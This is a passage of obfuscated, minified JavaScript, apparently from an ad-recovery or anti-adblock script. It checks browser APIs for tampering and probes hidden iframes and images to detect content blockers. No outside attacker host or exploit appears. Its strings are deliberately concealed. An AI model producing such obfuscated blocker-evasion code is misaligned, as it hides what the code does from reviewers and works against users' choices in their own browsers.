Jl=!0x0;for(let JJ=0x1;JJ<J8[dT(0x897)];JJ++)if(!J7[Jn+JJ]||J7[Jn+JJ]!==J8[JJ]){Jl=!0x1;break;}if(Jl)return!0x0;}return!0x1;},fO=(J7,J8)=>{const dp=a2n;if(dp(0xc57)!=typeof J7||dp(0xc57)!=typeof J8)return-0x1;const J9=J7[dp(0x897)],Jf=J8[dp(0x897)];if(0x0===J9&&0x0===Jf)return-0x1;if(0x0===J9)return-0x1;if(0x0===Jf)return-0x1;if(J9<Jf)return-0x1;for(let Jn=0x0;Jn<J7[dp(0x897)];Jn++)if(J7[Jn]===J8[0x0]){let Jl=!0x0;for(let JJ=0x1;JJ<J8[dp(0x897)];JJ++)if(!J7[Jn+JJ]||J7[Jn+JJ]!==J8[JJ]){Jl=!0x1;break;}if(Jl)return Jn;}return-0x1;},fU=[[dS(0xca8)],[dS(0xb87)],[dS(0x1030),dS(0x967)],[dS(0x1030),dS(0x50d)],[dS(0x1030),dS(0xbb0),dS(0xee5)],[dS(0x1030),dS(0xbb0),dS(0x28f)],[dS(0x1030),dS(0xbb0),dS(0x829)],[dS(0x1030),dS(0xbb0),dS(0xef5)],[dS(0x1030),dS(0xbb0),dS(0x7e8)],[dS(0x1030),dS(0xbb0),dS(0x771)],[dS(0x1030),dS(0xbb0),dS(0x945)],[dS(0x1030),dS(0xbb0),dS(0xbcb)],[dS(0x1030),dS(0xbb0),dS(0xc12)],[dS(0x1030),dS(0xbb0),dS(0x3d7)],[dS(0x1030),dS(0xbb0),dS(0x7f5)],[dS(0x1030),dS(0xbb0),dS(0x346)],[dS(0x1030),dS(0xbb0),dS(0x23e)],[dS(0x1030),dS(0xbb0),dS(0x62d)],[dS(0xdba)],[dS(0x8e3)],[dS(0xd2d)],[dS(0x26e)],[dS(0xd27)],[dS(0xb2e)],[dS(0xca5),dS(0xbb0),dS(0x10a3)],[dS(0xca5),dS(0xbb0),dS(0x10ec)],[dS(0xca5),dS(0xbb0),dS(0x1009)],[dS(0x8f8),dS(0xbb0),dS(0xa13)],[dS(0x301),dS(0xc18)],[dS(0x301),dS(0xbb0),dS(0x3b3)],[dS(0x773)],[dS(0xe02)],[dS(0x7b2)],[dS(0xad7),dS(0xa95)],[dS(0xad7),dS(0x55e)],[dS(0xad7),dS(0x684)],[dS(0xad7),dS(0x1a6)],[dS(0xad7),dS(0x149)],[dS(0xad7),dS(0x1074)],[dS(0xad7),dS(0x645)],[dS(0xad7),dS(0xdac)],[dS(0xad7),dS(0x61c)],[dS(0xad7),dS(0xef6)],[dS(0xad7),dS(0x1047)],[dS(0xad7),dS(0x143)],[dS(0xad7),dS(0x5b4),dS(0xe9b)],[dS(0xad7),dS(0x5b4),dS(0xc15)],[dS(0xad7),dS(0xb94)],[dS(0xad7),dS(0x2ce)],[dS(0xad7),dS(0x279)],[dS(0xad7),dS(0x433)],[dS(0xad7),dS(0xfae)],[dS(0xad7),dS(0xf66)],[dS(0xad7),dS(0xdd2)],[dS(0xad7),dS(0x692)],[dS(0x8a5),dS(0xbb0),dS(0xef6)],[dS(0x8a5),dS(0xbb0),dS(0x279)],[dS(0x8a5),dS(0xbb0),dS(0x433)],[dS(0x240),dS(0xbb0),dS(0x73a)],[dS(0xc33),dS(0xbb0),dS(0xe99)],[dS(0xc33),dS(0xbb0),dS(0x1a6)],[dS(0xc33),dS(0xbb0),dS(0x9c8)],[dS(0x57b),dS(0xbb0),dS(0x21c)],[dS(0x57b),dS(0xbb0),dS(0xe3e)],[dS(0x57b),dS(0xbb0),dS(0xa47)],[dS(0x57b),dS(0xbb0),dS(0x10bc)],[dS(0x57b),dS(0xbb0),dS(0xe5a)],[dS(0x57b),dS(0xbb0),dS(0xdea)],[dS(0x57b),dS(0xbb0),dS(0x9c8)],[dS(0x57b),dS(0xbb0),dS(0x106a)],[dS(0x57b),dS(0xbb0),dS(0x866)],[dS(0x57b),dS(0xbb0),dS(0x1d7)],[dS(0x57b),dS(0xbb0),dS(0xbd9)],[dS(0x608)],[dS(0x9b5)],[dS(0x20e),dS(0xbb0),dS(0x68e)],[dS(0xadb)],[dS(0xeb3),dS(0xbb0),dS(0xa46)],[dS(0xeb3),dS(0xbb0),dS(0xe9c)],[dS(0x190),dS(0xbb0),dS(0xca8)],[dS(0x190),dS(0xbb0),dS(0x10f9)],[dS(0x1e1)],[dS(0xa3d)],[dS(0xa2e)],[dS(0x933),dS(0xbb0),dS(0xd20)],[dS(0x933),dS(0xbb0),dS(0xf29)],[dS(0x675)],[dS(0x70b),dS(0xbb0),dS(0xae1)],[dS(0x918)],[dS(0x30e)],[dS(0xe41)],[dS(0x616)],[dS(0x607)],[dS(0x2ca)],[dS(0xb7f)],[dS(0x399)],[dS(0x106c)],[dS(0xc82)],[dS(0x5a1)],[dS(0x2c7)],[dS(0xce9)],[dS(0x7d7),dS(0x23a)],[dS(0x7d7),dS(0x503)],[dS(0x392),dS(0xbb0),dS(0x771)],[dS(0x392),dS(0xbb0),dS(0xae1)],[dS(0x392),dS(0xbb0),dS(0x79d)],[dS(0x10ee),dS(0x3d8)],[dS(0x10ee),dS(0xd9a)],[dS(0x10ee),dS(0x1e5)],[dS(0x10ee),dS(0xd26)],[dS(0x10ee),dS(0x9e5)],[dS(0xd38)],[dS(0xe98),dS(0xbb0),dS(0x7e4)],[dS(0x5cf),dS(0xa29)],[dS(0x5cf),dS(0x701)],[dS(0x5cf),dS(0x86b)],[dS(0x16c),dS(0xbb0),dS(0xe9b)],[dS(0x16c),dS(0xbb0),dS(0xe30)],[dS(0x16c),dS(0xbb0),dS(0x63c)],[dS(0xe0a),dS(0xbb0),dS(0x771)],[dS(0xb41),dS(0x7bb)],[dS(0x1032),dS(0xf80)],[dS(0x1032),dS(0x257)],[dS(0x1032),dS(0xe5e)],[dS(0x1032),dS(0x1ee)],[dS(0x1032),dS(0xbb0),dS(0x287)],[dS(0x2ce)],[dS(0xf5b)],[dS(0x9da)],[dS(0x7d2)],[dS(0x10ed)],[dS(0x7bb)],[dS(0xb89),dS(0x4b7)],[dS(0x7e4)],[dS(0x373),dS(0x9ac)],[dS(0x373),dS(0xbb0),dS(0xea2)],[dS(0x373),dS(0xbb0),dS(0xeeb)],[dS(0x373),dS(0xbb0),dS(0xce7)],[dS(0x373),dS(0x7b5)],[dS(0x373),dS(0x21d)],[dS(0x373),dS(0xd19)],[dS(0xc64),dS(0xbb0),dS(0x4c4)],[dS(0xc64),dS(0xbb0),dS(0xf5e)],[dS(0x10f9)],[dS(0x10cd)],[dS(0x700)],[dS(0xd4a),dS(0xbb0),dS(0x3be)],[dS(0xd4a),dS(0xbb0),dS(0x102e)],[dS(0xbfc)],[dS(0xb1b)],[dS(0xca1)],[dS(0x5aa)],[dS(0x178)],[dS(0xde7),dS(0x100e)],[dS(0xde7),dS(0xbb0),dS(0xca3)],[dS(0xde7),dS(0xbb0),dS(0xd59)],[dS(0xde7),dS(0xbb0),dS(0x7e9)],[dS(0xde7),dS(0xbb0),dS(0x945)],[dS(0xde7),dS(0xbb0),dS(0x4b3)],[dS(0xde7),dS(0xbb0),dS(0x785)],[dS(0xde7),dS(0xbb0),dS(0xffc)],[dS(0xde7),dS(0xbb0),dS(0x194)],[dS(0xde7),dS(0xbb0),dS(0xcf4)],[dS(0xde7),dS(0xbb0),dS(0x427)],[dS(0xde7),dS(0xbb0),dS(0x3bb)],[dS(0xde7),dS(0xbb0),dS(0x558)],[dS(0xde7),dS(0xbb0),dS(0x635)],[dS(0x73b)],[dS(0xf66),dS(0x50a)],[dS(0xf66),dS(0xc5c)],[dS(0xf94),dS(0xbb0),dS(0xfca)],[dS(0xf94),dS(0xbb0),dS(0xae1)],[dS(0xf94),dS(0xbb0),dS(0x79d)],[dS(0x6dc),dS(0xbb0),dS(0x2ce)],[dS(0x6dc),dS(0xbb0),dS(0x1d5)]];function fF(){const dh=dS;let J7=arguments[dh(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;fB(J7,arguments[dh(0x897)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let fN='';const fB=function(){const du=dS;let J7=arguments[du(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,J8=arguments[du(0x897)]>0x1?arguments[0x1]:void 0x0;{function JJ(Jq){try{let JO=J7;for(const JU of Jq)JO=JO[JU];}catch(JF){return!0x0;}return!0x1;}fN=du(0x34f);for(const Jq of fU)if(JJ(Jq)){let JO=du(0xd67);for(const JU of Jq)JO+='.'+JU;fj(JO);}}fN=du(0x8f9),du(0xad3)!=typeof J7[du(0x301)][du(0xc18)]&&fj(du(0xd5d)),du(0x7ea)!=typeof J7[du(0x301)][du(0xc18)]()&&fj(du(0xeef));{fN=du(0xc63);const JF=new J7[(du(0x6dc))](),JN=()=>{};JF[du(0x10be)]=JN,JF[du(0x10be)]!==JN&&fj(du(0x21f));}{fN=du(0xd5f);const JB=J7[du(0xad7)][du(0x1074)](du(0x9c3))[du(0x52f)];JB[du(0x1009)](du(0x6d4),du(0x101b)),du(0x101b)!==JB[du(0x10a3)](du(0x6d4))&&fj(du(0xbea)),JB[du(0x10ec)](du(0x6d4)),JB[du(0x10a3)](du(0x6d4))&&fj(du(0xfef));}const J9=J7[du(0xad7)][du(0x1074)](du(0x9c3)),Jf=J7[du(0xad7)][du(0x1074)](du(0xe22));Jf[du(0x5a8)]=du(0x4f3);const Jn=J7[du(0xad7)][du(0x1074)](du(0xada)),Jl=J7[du(0xad7)][du(0x1074)](du(0x80d));{fN=du(0x7f3),J9&&Jf&&Jn&&Jl&&J7[du(0xad7)][du(0x1074)](du(0xc41))||fj(),fN=du(0x15d),(J7[du(0xce9)](document[du(0x6f8)][du(0x9a7)])||J7[du(0xce9)](document[du(0x6f8)][du(0x565)]))&&fj(),fN=du(0xfeb),[J9,Jf,Jn,Jl][du(0x771)](JQ=>{const dL=du;J7[dL(0xad7)][dL(0x5b4)][dL(0xe9b)](JQ);let JY=!0x1;J7[dL(0xad7)][dL(0x5b4)][dL(0xd70)][dL(0x771)](Jz=>{Jz===JQ&&(JY=!0x0);}),JY||fj(dL(0xd70)),J7[dL(0xad7)][dL(0x5b4)][dL(0xc15)](JQ);}),fN=du(0x4ec);const Jj=f4['A'][du(0x89c)]();J9['id']=Jj,J9[du(0x8df)][du(0xe99)](Jj),J7[du(0xad7)][du(0x5b4)][du(0xe9b)](J9),J9!==J7[du(0xad7)][du(0xef6)](Jj)&&fj(du(0xaca)),J9!==J7[du(0xad7)][du(0x1047)](Jj)[0x0]&&fj(du(0x2de)),J9!==J7[du(0xad7)][du(0x279)]('#'[du(0xd59)](Jj))&&fj(du(0xf99)),J9!==J7[du(0xad7)][du(0x433)]('#'[du(0xd59)](Jj))[0x0]&&fj(du(0x6c9)),J9[du(0x8df)][du(0x1a6)](Jj)||fj(du(0x14c)),J9[du(0x8df)][du(0x9c8)](Jj),J9[du(0x8df)][du(0x1a6)](Jj)&&fj(du(0x321)),fN=du(0xd8e),J7[du(0xad7)][du(0x5b4)][du(0xe9b)](Jn),Jn[du(0x866)](du(0xf71),du(0x1097)),Jn[du(0x866)](du(0x7bc),du(0x604)),0x0===J7[du(0xad7)][du(0x5b4)][du(0x143)](du(0xada))[du(0x897)]&&fj(du(0xb3f));try{J9[du(0x9c8)](),Jn[du(0x9c8)]();}catch(JQ){fj(du(0xd33));}J7[du(0xad7)][du(0x5b4)][du(0x1a6)](Jn)&&fj(du(0x9c8)),fN=du(0x186);try{J7[du(0xad7)][du(0xb94)];}catch(JY){fj(du(0x957));}}{fN=du(0xa47);const Jz=J9[du(0xa47)]();du(0x7ea)!=typeof(Jz[du(0xcd0)]+Jz[du(0x73b)]+Jz[du(0xace)]+Jz[du(0xe1c)]+Jz[du(0x6d4)]+Jz[du(0x55b)])&&fj(du(0xa47)),fN=du(0x599);const Jy=J7[du(0xad7)][du(0x1074)](du(0x9c3));J9[du(0xe9b)](Jy),Jy[du(0x599)]!==J9&&fj(du(0xe9b)),fN=du(0xc15),J9[du(0xc15)](Jy),0x0!==J9[du(0x685)]&&fj(du(0xc15)),fN=du(0x338);const Jg=(Jd,Jw)=>{const dx=du,JE=f4['A'][dx(0x89c)]();Jd[dx(0x866)](Jw,JE),Jd[dx(0x21c)](Jw)!==JE&&fj(dx(0x866)),Jd[dx(0x106a)](Jw),Jd[dx(0x21c)](Jw)&&fj(dx(0x106a));};[J9,Jf,Jl][du(0x771)](Jd=>{const dA=du;Jg(Jd,dA(0x10db)),Jg(Jd,dA(0x109e));}),fN=du(0xc4c),du(0x9c3)!==J9[du(0x3bd)][du(0x558)]()&&fj(du(0x9c3)),du(0xe22)!==Jf[du(0x3bd)][du(0x558)]()&&fj(du(0xe22)),du(0x80d)!==Jl[du(0x3bd)][du(0x558)]()&&fj(du(0x80d));}if(fN=du(0xd67),J8&&J7[du(0x73b)]!==J7){const Jd=J7[du(0xa2e)];Jd&&Array[du(0x967)](J7[du(0x7d2)][du(0xad7)][du(0x433)](du(0x47c)))[du(0x945)](Jd)||fj(du(0xa2e));try{Jd[du(0x1084)]!==J7&&fj(du(0x3e4));}catch(Jw){fj(du(0x2c1));}try{const JE=f4['A'][du(0x89c)]();J7[du(0x57d)]={},J7[du(0x57d)][du(0xf3d)]=()=>JE,J7[du(0x57d)][du(0xf3d)]()!==JE&&fj(du(0xb99));}catch(Js){fj(du(0x8f0));}}{fN=du(0xcb6);const Jo={'inventory_name':f4['A'][du(0x89c)](),'inventories_key':f4['A'][du(0x89c)]()},JX=du(0x63e)[du(0xd59)](Jo[du(0xde5)],du(0x523))[du(0xd59)](Jo[du(0x44a)],du(0xd3f)),JP={'apply-ratio':0x1};JP[Jo[du(0xde5)]]=[{'id':Jo[du(0x44a)],'width':0xa0,'height':0x258,'position':{'selector':du(0x9b2),'position-rule':du(0x1092),'insert-rule':[]},'original-ads':[{'selector':du(0xf45)}],'attributes':[]}],fQ(J7[du(0x7d7)][du(0x23a)](JX),JP,J7)||fj(du(0x9e8));const JD=du(0x374),Jv={'type':du(0x2bc),'marshalled':du(0x1094)};fQ(J7[du(0x7d7)][du(0x23a)](JD),Jv,J7)||fj(du(0x6f0)),fN=du(0x539);let Jc=!0x1;for(let JL=0x0;JL<0x64;JL++)if(J7[du(0x10ee)][du(0x9e5)]()!=J7[du(0x10ee)][du(0x9e5)]()){Jc=!0x0;break;}Jc||fj(),fN=du(0x3c3);const Ja={},Jr=f4['A'][du(0x89c)](),JV=f4['A'][du(0x89c)]();Ja[Jr]=JV,J7[du(0x1032)][du(0x1ee)](Ja)[0x0]===Jr&&Ja[Jr]===JV||fj(),fN=du(0x4a7);const JK=new J7[(du(0xc64))](du(0xee7));JK[du(0xf5e)](du(0xf7b))&&!JK[du(0xf5e)](du(0xab0))||fj(),fN=du(0x1a1);const JT=du(0xc57);JT[du(0x3bb)](du(0xfd7))||fj(du(0x3bb)),JT[du(0x945)](du(0x31a))||fj(du(0x945)),JT[du(0x7e9)](du(0x9af))||fj(du(0x7e9)),'st'!==JT[du(0x427)]('r')[0x0]&&fj(du(0x427)),'s'!==JT[du(0x3ac)](0x0)&&fj(du(0x3ac)),0x73!==JT[du(0xca3)](0x0)&&fj(du(0xca3)),du(0x259)!==JT[du(0x194)](/tr/g,'p')&&fj(du(0x194));let Jp='';try{Jp=J7[du(0x5cf)][du(0x86b)];}catch(Jx){fj(du(0xc22));}Jp[du(0x945)]('/1')!==fq(Jp,'/1')&&fj(du(0x945));{const JA=(JG,JW)=>{const dM=du,JC=JG[dM(0x427)](JW),Jk=((JI,JH)=>{const dG=dM;if(''===JI||''===JH)return[JI];const JR=[];let JZ=JI;for(let Ji=fO(JZ,JH);-0x1!==Ji;Ji=fO(JZ,JH))JR[dG(0x3d7)](JZ[dG(0xcf4)](0x0,Ji)),JZ=JZ[dG(0xcf4)](Ji+JH[dG(0x897)]);return JR[dG(0x3d7)](JZ),JR;})(JG,JW);if(JC[dM(0x897)]!==Jk[dM(0x897)])return!0x1;for(let JI=0x0;JI<JC[dM(0x897)];JI++)if(JC[JI]!==Jk[JI])return!0x1;return!0x0;},JM=[{'target':navigator[du(0x86b)],'key':'/'},{'target':navigator[du(0x86b)],'key':'/'},{'target':navigator[du(0x86b)],'key':du(0x9dd)},{'target':navigator[du(0x86b)],'key':du(0x102a)}];for(const {target:JG,key:JW}of JM)JA(JG,JW)||fj(du(0x427));}fN=du(0x24a);let JS=!0x1;try{throw new J7[(du(0x20e))](du(0x2c8));}catch(JC){JS=!0x0;}JS||fj(du(0xbc2)),fN=du(0xb29);try{J7[du(0xd67)][du(0xdba)],J7[du(0xd67)][du(0xd2d)];}catch(Jk){fj(du(0xb1e));}const Jh=f4['A'][du(0x89c)](),Ju=J7[du(0xd2d)](Jh);Jh!==J7[du(0xdba)](Ju)&&fj(du(0xb29)),fN=du(0xacc),J7[du(0x675)](J9)instanceof J7[du(0xca5)]||fj(du(0x675)),fN=du(0x5d9),J7[du(0x5cf)][du(0x86b)]||fj(du(0xd7b)),fN=du(0x7bb),0x2d8!==J7[du(0x7bb)](du(0x931))&&fj(du(0x7bb)),fN=du(0x5f9),(isNaN(J7[du(0xbfc)])||du(0x7ea)!=typeof J7[du(0xbfc)]||isNaN(J7[du(0xb1b)])||du(0x7ea)!=typeof J7[du(0xb1b)])&&fj(du(0x5f9)),fN=du(0x8a6);try{let JI=0x0,JH=f8['z'];(0x0,f8['c'])(()=>{const dW=du;JI=f4['A'][dW(0xbaf)](0x1,0x64);}),0x0!==JI&&JH!==f8['z']||fj(du(0xb4f)),JI=0x0,JH=f8['z'],(async function(){const dC=du;JI=f4['A'][dC(0xbaf)](0x1,0x64);}()),0x0===JI&&fj(du(0x8a6));}catch(JR){fj(du(0xb4f));}}try{fN=du(0x1030);const JZ=Math[du(0x9e5)](),Ji=Math[du(0x9e5)](),Jb=[JZ,Ji];Jb[du(0x346)](),Jb[0x0]===Ji&&Jb[0x1]===JZ||fj(du(0x346));}catch(Jm){fj(du(0x346));}{fN=du(0x1032);const q0=[[J7,du(0x9e6)],[J7,du(0x1032)],[J7,du(0x5cf)],[{'keyval':0x1},du(0xb04)]];let q1=!0x1;for(const [q2,q3]of q0)if(J7[du(0x1032)][du(0xe5e)](q2,q3)){q1=!0x0;break;}q1||fj(du(0xe5e));}{fN=du(0xd2e);const q4=window[du(0x80b)],q5=Symbol(du(0x43a)),q6={'cmd':{'push':()=>q5}};window[du(0x80b)]=q6,window[du(0x80b)]!==q6&&fj(du(0xf07)),window[du(0x80b)][du(0x60d)]!==q6[du(0x60d)]&&fj(du(0xdb4)),window[du(0x80b)][du(0x60d)][du(0x3d7)]!==q6[du(0x60d)][du(0x3d7)]&&fj(du(0x90b)),window[du(0x80b)][du(0x60d)][du(0x3d7)]()!==q5&&fj(du(0xba3)),window[du(0x80b)]=q4;}},fj=J7=>{const dk=dS,J8=dk(0x255)[dk(0xd59)](J7,dk(0x4dc))[dk(0xd59)](fN);throw console[dk(0x2c8)](J8),J8;},fQ=function(J7,J8){const dI=dS;let J9=arguments[dI(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof J7!=typeof J8)return!0x1;if(dI(0xd2a)!=typeof J7&&dI(0xd2a)!=typeof J8)return J7===J8;if((J7 instanceof J9[dI(0x1030)]||J7 instanceof Array)!=(J8 instanceof J9[dI(0x1030)]||J8 instanceof Array))return!0x1;if(J7 instanceof J9[dI(0x1030)]||J7 instanceof Array){if(J9[dI(0x1032)][dI(0x1ee)](J7)[dI(0x897)]!==J9[dI(0x1032)][dI(0x1ee)](J8)[dI(0x897)])return!0x1;for(let Jf=0x0;Jf<J7[dI(0x897)];Jf++)if(!fQ(J7[Jf],J8[Jf],J9))return!0x1;}else{if(J9[dI(0x1032)][dI(0x1ee)](J7)[dI(0x897)]!==J9[dI(0x1032)][dI(0x1ee)](J8)[dI(0x897)])return!0x1;for(const Jn in J7)if(!fQ(J7[Jn],J8[Jn],J9))return!0x1;}return!0x0;};var fY;const fz=[{'selectors':[dS(0x1fd),dS(0x6a6)],'html':(0x0,String[dS(0x766)])(fY||(fy=[dS(0xc13)],fg||(fg=fy[dS(0xcf4)](0x0)),fY=Object[dS(0x912)](Object[dS(0xf5a)](fy,{'raw':{'value':Object[dS(0x912)](fg)}})))),'cases':[[]]},{'html':dS(0x3b4),'selectors':[dS(0x1ed),dS(0xcf3),dS(0xda8)],'cases':[[{'selector':dS(0xda8),'attributes':{'style':dS(0xf63)}},{'selector':dS(0x35f),'attributes':{'lang':'ko'}}],[{'selector':dS(0xda8),'attributes':{'style':dS(0x7a3)}},{'selector':dS(0x35f),'attributes':{'lang':'en','data-theme':dS(0x109a)}}],[{'selector':dS(0x35f),'attributes':{'lang':dS(0xc7d),'dir':dS(0xceb)}}]],'checker':function(J7){const dH=dS;let J8=arguments[dH(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const J9=J8[dH(0x675)](J7);if(dH(0x490)===J9[dH(0x10a3)](dH(0x913)))return!0x1;if(dH(0x490)!==J9[dH(0x10a3)](dH(0xce3)))return!0x1;if(dH(0x490)===J9[dH(0x10a3)](dH(0xf7e)))return!0x1;if(dH(0x490)!==J9[dH(0x10a3)](dH(0x310)))return!0x1;if(dH(0xb94)===J9[dH(0x10a3)](dH(0x1fa)))return!0x1;if(dH(0x490)!==J9[dH(0x10a3)](dH(0xfaf)))return!0x1;const Jf=J9[dH(0x10a3)](dH(0x683));if(dH(0x387)!==Jf&&'0'!==Jf)return!0x1;const Jn=JO=>parseInt(J9[dH(0x10a3)](JO)[dH(0x194)]('px','')),Jl=[dH(0xace),dH(0xe1c),dH(0x73b),dH(0xcd0),dH(0xb92),dH(0xf03),dH(0xcb0),dH(0xd21),dH(0x1016),dH(0x18f),dH(0x501),dH(0x1038)];for(const JO of Jl)if(Math[dH(0x3d8)](Jn(JO))>0x64)return!0x1;const JJ=[dH(0xebe),dH(0x4ed)];for(const JU of JJ){const JF=J8[dH(0x675)](J7,JU);if(dH(0x387)!==JF[dH(0x10a3)](dH(0x6d4)))return!0x1;if(dH(0x387)!==JF[dH(0x10a3)](dH(0x55b)))return!0x1;const JN=JF[dH(0x10a3)](dH(0x683));if(dH(0x387)!==JN&&'0'!==JN)return!0x1;}const Jq=J7[dH(0xa47)]();return!(Jq[dH(0x55b)]<0x64||Jq[dH(0x6d4)]<0x64);}}];var fy,fg,fd=l(0x2c0);async function fw(J7,J8){await ff();const J9={'protectUrlContext':J7,'isDomainShardingEnabled':J8},Jf=[()=>(async function(){const dR=a2n,Jn=document[dR(0x1074)](dR(0x47c));try{Jn[dR(0x52f)][dR(0x1009)](dR(0x6d4),'0'),Jn[dR(0x52f)][dR(0x1009)](dR(0x55b),'0'),Jn[dR(0x52f)][dR(0x1009)](dR(0x1b4),dR(0xb94)),Jn[dR(0x52f)][dR(0x1009)](dR(0xc14),dR(0x490)),document[dR(0x55e)][dR(0xe9b)](Jn);const Jl=Jn[dR(0x1084)];if(!Jl)throw new Error(dR(0xe39));await new Promise(JJ=>setTimeout(JJ,0x1f4)),fF(Jl[dR(0xd67)],!0x0);}catch(JJ){throw JJ;}finally{Jn[dR(0x9c8)]();}}()),()=>(async function(){const dZ=a2n,Jn=document[dZ(0x1074)](dZ(0x9c3));Jn[dZ(0x52f)][dZ(0x1009)](dZ(0x9a0),dZ(0xbe2)),Jn[dZ(0x52f)][dZ(0x1009)](dZ(0xace),dZ(0x6ae)),Jn[dZ(0x52f)][dZ(0x1009)](dZ(0x73b),dZ(0x6ae));const Jl=document[dZ(0x1074)](dZ(0x47c));try{if(Jl[dZ(0x52f)][dZ(0x1009)](dZ(0x6d4),'0'),Jl[dZ(0x52f)][dZ(0x1009)](dZ(0x55b),'0'),Jl[dZ(0x52f)][dZ(0x1009)](dZ(0x1b4),dZ(0xb94)),Jl[dZ(0x52f)][dZ(0x1009)](dZ(0xc14),dZ(0x490)),Jl[dZ(0x866)]('id',(0x0,f2['md'])(f4['A'][dZ(0x89c)]())),Jl[dZ(0x8df)][dZ(0xe99)]((0x0,f2['md'])(f4['A'][dZ(0x89c)]())),Jn[dZ(0xe9b)](Jl),document[dZ(0x55e)][dZ(0xe9b)](Jn),dZ(0x490)===getComputedStyle(Jl)[dZ(0x913)])throw new Error(dZ(0xda6));}catch(JJ){throw JJ;}finally{Jn[dZ(0x9c8)]();}}()),()=>async function(Jn){const di=a2n,{protectUrlContext:Jl,isDomainShardingEnabled:JJ}=Jn,Jq=f4['A'][di(0xbaf)](0x1,0x4),JO=f4['A'][di(0xbaf)](0x1,0x4),JU=(0x0,f3['Wq'])({'protectUrlContext':Jl,'url':''[di(0xd59)](f0['A'][di(0x459)],di(0x9d8))[di(0xd59)](Jq,di(0x1070))[di(0xd59)](JO),'kind':f3['MN'][di(0x272)],'key':null,'endpoint':f0['A'][di(0x459)],'extra':{'shardingIndex':JJ?f4['A'][di(0xbaf)](0x0,f5['ch']):-0x1}});return(0x0,f8['c'])((JF,JN)=>{const db=di,JB=document[db(0x1074)](db(0xe22));JB[db(0x866)](db(0x786),'1'),JB[db(0xca8)](db(0x6e9),()=>{const dm=db;JB[dm(0x43e)]===Jq&&JB[dm(0x2af)]===JO||JN(dm(0x524)),JF();}),JB[db(0xca8)](db(0x2c8),async Jj=>{const w0=db;await fs()?(f7['A'][w0(0xaf1)](w0(0x6d3)),JN(w0(0x788)[w0(0xd59)](Jj[w0(0x68e)],w0(0xf16)))):(f7['A'][w0(0xaf1)](w0(0x330)),JF());}),JB[db(0x5a8)]=JU,db(0x490)===window[db(0x675)](JB)[db(0x913)]&&JN(db(0x7aa));});}(J9),()=>async function(Jn){const {protectUrlContext:Jl,isDomainShardingEnabled:JJ}=Jn;return async function(Jq){const w1=a2n,JO=document[w1(0x1074)](w1(0x9c3));JO[w1(0x52f)][w1(0x1009)](w1(0x9a0),w1(0xbe2)),JO[w1(0x52f)][w1(0x1009)](w1(0xace),w1(0x6ae)),JO[w1(0x52f)][w1(0x1009)](w1(0x73b),w1(0x6ae));const JU=document[w1(0x1074)](w1(0x47c));try{if(JU[w1(0x5a8)]='',JO[w1(0xe9b)](JU),document[w1(0x6f8)][w1(0xe9b)](JO),w1(0x490)===getComputedStyle(JU)[w1(0x913)])throw new Error(w1(0xda6));const JF=JU[w1(0xcf1)],JN=JU[w1(0x1084)];if(!JF||!JN)throw new Error(w1(0x10c2));const JB=(0x0,f3['Wq'])({'protectUrlContext':Jq,'url':''[w1(0xd59)](f0['A'][w1(0x459)],w1(0x9d8))[w1(0xd59)](f4['A'][w1(0xbaf)](0x1,0x4),w1(0x1070))[w1(0xd59)](f4['A'][w1(0xbaf)](0x1,0x4)),'kind':f3['MN'][w1(0x272)],'key':null,'endpoint':f0['A'][w1(0x459)],'extra':{'shardingIndex':f4['A'][w1(0xbaf)](0x0,f5['ch'])}}),Jj=(0x0,f3['Wq'])({'protectUrlContext':Jq,'url':''[w1(0xd59)](f0['A'][w1(0x459)],w1(0x9d8))[w1(0xd59)](f4['A'][w1(0xbaf)](0x1,0x4),w1(0x1070))[w1(0xd59)](f4['A'][w1(0xbaf)](0x1,0x4)),'kind':f3['MN'][w1(0x272)],'key':null,'endpoint':f0['A'][w1(0x459)],'extra':{'shardingIndex':-0x1}}),JQ=(0x0,f3['Wq'])({'protectUrlContext':Jq,'url':w1(0x87a)[w1(0xd59)](f4['A'][w1(0x89c)]()),'kind':f3['MN'][w1(0x557)],'endpoint':f0['A'][w1(0x459)]}),JY=(0x0,f3['Wq'])({'protectUrlContext':Jq,'url':''[w1(0xd59)](f0['A'][w1(0x459)],w1(0x4bd)),'kind':f3['MN'][w1(0xaaa)],'endpoint':f0['A'][w1(0x459)],'extra':{'shardingIndex':-0x1}}),Jz=[w1(0x17c),w1(0x72f),w1(0xeb2)];let Jy=!0x1;for(const Jw of Jz)fJ(location[w1(0xe88)],Jw)&&(Jy=!0x0);const Jg=function(JE){const w2=w1;let Js=arguments[w2(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Jo=Js[w2(0x675)](JE);if(w2(0x490)===Jo[w2(0x10a3)](w2(0x913)))return!0x1;if(Jy){if(w2(0x81e)!==Jo[w2(0x10a3)](w2(0x1b4)))return!0x1;if(w2(0x490)!==Jo[w2(0x10a3)](w2(0xce3)))return!0x1;if(w2(0x490)===Jo[w2(0x10a3)](w2(0xf7e)))return!0x1;if(w2(0x490)!==Jo[w2(0x10a3)](w2(0x310))&&!JE[w2(0x10bc)](w2(0x723)))return!0x1;if(w2(0xb94)===Jo[w2(0x10a3)](w2(0x1fa)))return!0x1;if(w2(0x490)!==Jo[w2(0x10a3)](w2(0xfaf)))return!0x1;const JX=Jo[w2(0x10a3)](w2(0x683));if(w2(0x387)!==JX&&Js[w2(0x7bb)](JX)<0x0)return!0x1;if(parseFloat(Jo[w2(0x10a3)](w2(0x2fc)))<0.2)return!0x1;if(w2(0x490)!==Jo[w2(0x10a3)](w2(0xee5))&&w2(0xc57)==typeof Jo[w2(0xee5)]&&!Jo[w2(0xee5)][w2(0x945)](w2(0x577)))return!0x1;if(w2(0x490)!==Jo[w2(0x10a3)](w2(0x22f)))return!0x1;if(w2(0x490)!==Jo[w2(0x10a3)](w2(0xa6c)))return!0x1;const JP=Jc=>parseInt(Jo[w2(0x10a3)](Jc)[w2(0x194)]('px','')),JD=[w2(0xace),w2(0xe1c),w2(0x73b),w2(0xcd0),w2(0xb92),w2(0xf03),w2(0xcb0),w2(0xd21),w2(0x1016),w2(0x18f),w2(0x501),w2(0x1038)];for(const Jc of JD)if(!JE[w2(0x10bc)](w2(0x699)+Jc)&&Math[w2(0x3d8)](JP(Jc))>=0x2710)return!0x1;const 